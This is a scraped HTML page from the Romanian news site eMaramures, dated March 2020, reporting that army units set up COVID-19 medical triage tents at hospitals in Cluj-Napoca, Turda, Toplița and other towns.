	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Corturi medicale de triaj ridicate de militari în mai multe oraşe din ţară</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/corturi-medicale-de-triaj-ridicate-de-militari-in-mai-multe-orase-din-tara/" data-wpel-link="internal">17 martie 2020</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" rel="category tag" data-wpel-link="internal">Știri Naționale</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:75.067%"><img width="750" height="563" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Corturi medicale de triaj ridicate de militari în mai multe oraşe din ţară" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort-750x563.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort-750x563.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort-300x225.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort-1024x768.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort-768x576.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort-1536x1152.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort-1140x855.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort.jpg 1600w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fcorturi-medicale-de-triaj-ridicate-de-militari-in-mai-multe-orase-din-tara%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Corturi+medicale+de+triaj+ridicate+de+militari+%C3%AEn+mai+multe+ora%C5%9Fe+din+%C5%A3ar%C4%83%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fcorturi-medicale-de-triaj-ridicate-de-militari-in-mai-multe-orase-din-tara%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Corturi+medicale+de+triaj+ridicate+de+militari+%C3%AEn+mai+multe+ora%C5%9Fe+din+%C5%A3ar%C4%83&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fcorturi-medicale-de-triaj-ridicate-de-militari-in-mai-multe-orase-din-tara%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fcorturi-medicale-de-triaj-ridicate-de-militari-in-mai-multe-orase-din-tara%2F&title=Corturi+medicale+de+triaj+ridicate+de+militari+%C3%AEn+mai+multe+ora%C5%9Fe+din+%C5%A3ar%C4%83" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Militarii Bazei 71 Aeriene ”General Emanoil Ionescu” din Câmpia Turzii au venit în sprijinul autorităților locale din 4 orașe în ultimele zile: Cluj Napoca (Institutul Oncologic și Institul Inimii), Toplița, Turda și Câmpia Turzii.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>Au montat corturi medicale de triaj și personalul medical de specialitate a oferit sprijin în trierea bolnavilor.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p><a href="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort1.jpg" data-wpel-link="internal"><img class="aligncenter size-full wp-image-410057" src="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort1.jpg" alt="" width="1600" height="1200" srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort1.jpg 1600w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort1-300x225.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort1-1024x768.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort1-768x576.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort1-1536x1152.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort1-750x563.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort1-1140x855.jpg 1140w" sizes="(max-width: 1600px) 100vw, 1600px" /></a> <a href="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort2.jpg" data-wpel-link="internal"><img class="aligncenter size-full wp-image-410058" src="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort2.jpg" alt="" width="1600" height="777" srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort2.jpg 1600w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort2-300x146.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort2-1024x497.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort2-768x373.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort2-1536x746.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort2-750x364.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort2-1140x554.jpg 1140w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p>
<p>Împreună suntem mai puternici!</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Militarii Batalionului 500 Sprijin „General de divizie Gheorghe Rusescu” București și ai Batalionului 72 Apărare CBRN „Negru Vodă” din Sighișoara s-au alăturat autorităților locale, în implementarea măsurilor de prevenire şi limitare a răspândirii infectării cu virusul COVID 19. Militarii au instalat corturi de triaj în facilităţile medicale.</p>
<p><a href="https://www.emaramures.ro/wp-content/uploads/2020/03/cort.jpg" data-wpel-link="internal"><img class="aligncenter size-full wp-image-410054" src="https://www.emaramures.ro/wp-content/uploads/2020/03/cort.jpg" alt="" width="960" height="441" srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/cort.jpg 960w, https://www.emaramures.ro/wp-content/uploads/2020/03/cort-300x138.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/03/cort-768x353.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/03/cort-750x345.jpg 750w" sizes="(max-width: 960px) 100vw, 960px" /></a> <a href="https://www.emaramures.ro/wp-content/uploads/2020/03/cort1.jpg" data-wpel-link="internal"><img class="aligncenter size-full wp-image-410055" src="https://www.emaramures.ro/wp-content/uploads/2020/03/cort1.jpg" alt="" width="1600" height="1200" srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/cort1.jpg 1600w, https://www.emaramures.ro/wp-content/uploads/2020/03/cort1-300x225.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/03/cort1-1024x768.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2020/03/cort1-768x576.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/03/cort1-1536x1152.jpg 1536w, https://www.emaramures.ro/wp-content/uploads/2020/03/cort1-750x563.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/03/cort1-1140x855.jpg 1140w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/coronavirus/" rel="tag" data-wpel-link="internal">coronavirus</a><a href="https://www.emaramures.ro/tag/cort-triaj/" rel="tag" data-wpel-link="internal">cort triaj</a><a href="https://www.emaramures.ro/tag/militari/" rel="tag" data-wpel-link="internal">militari</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/uefa-a-decis-campionatul-european-a-fost-amanat-pentru-un-an/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">UEFA a decis: Campionatul European a fost amânat pentru un an</h3>
        </a>
    
            <a href="https://www.emaramures.ro/romani-arestati-in-ungaria-dupa-ce-au-vrut-sa-treaca-granita-in-austria/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Români arestați în Ungaria, după ce au vrut să treacă granița în Austria</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/romani-arestati-in-ungaria-dupa-ce-au-vrut-sa-treaca-granita-in-austria/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Condamnat pentru introducerea în ţară şi deţinere de droguri de mare risc, depistat de polițiștii sigheteni" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/inchisoare-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/inchisoare-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/05/inchisoare-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/romani-arestati-in-ungaria-dupa-ce-au-vrut-sa-treaca-granita-in-austria/" data-wpel-link="internal">
                        Români arestați în Ungaria, după ce au vrut să treacă granița în Austria                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/un-aparat-rapid-de-testare-real-time-pcr-va-fi-achizitionat-de-consiliul-judetean-pentru-spitalul-de-boli-infectioase-si-psihiatrie/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Un aparat rapid de testare ”Real Time PCR” va fi achiziționat de Consiliul Județean pentru Spitalul de Boli Infecțioase și Psihiatrie" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/cj-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/cj-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/03/cj-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/un-aparat-rapid-de-testare-real-time-pcr-va-fi-achizitionat-de-consiliul-judetean-pentru-spitalul-de-boli-infectioase-si-psihiatrie/" data-wpel-link="internal">
                        Un aparat rapid de testare ”Real Time PCR” va fi achiziționat de Consiliul Județean pentru Spitalul de Boli Infecțioase și Psihiatrie                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/corturi-medicale-de-triaj-ridicate-de-militari-in-mai-multe-orase-din-tara/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='410053' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="34e9acd400" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="238"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_410053_0_6972ab35628ee  normal " data-unique="jnews_module_410053_0_6972ab35628ee">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_410053_0_6972ab35628ee = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-410053 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
